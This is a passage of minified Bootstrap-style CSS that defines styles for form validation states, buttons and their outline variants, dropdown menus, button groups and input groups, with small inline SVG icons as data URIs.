.custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-ra